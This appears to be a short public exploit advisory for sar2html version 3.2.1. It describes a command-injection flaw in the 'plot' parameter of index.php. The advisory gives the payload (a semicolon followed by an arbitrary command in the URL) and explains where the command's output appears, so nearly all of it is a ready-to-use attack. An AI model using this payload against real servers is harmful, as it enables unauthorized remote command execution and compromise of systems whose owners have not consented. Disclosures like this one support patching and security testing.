 Copy
# Exploit Title: sar2html Remote Code Execution
# Date: 01/08/2019
# Exploit Author: Furkan KAYAPINAR
# Vendor Homepage:https://github.com/cemtan/sar2html
# Software Link: https://sourceforge.net/projects/sar2html/
# Version: 3.2.1
# Tested on: Centos 7
In web application you will see index.php?plot url extension.
http://<ipaddr>/index.php?plot=;<command-here> will execute
the command you entered. After command injection press "select # host" then your command's
output will appear bottom side of the scroll screen.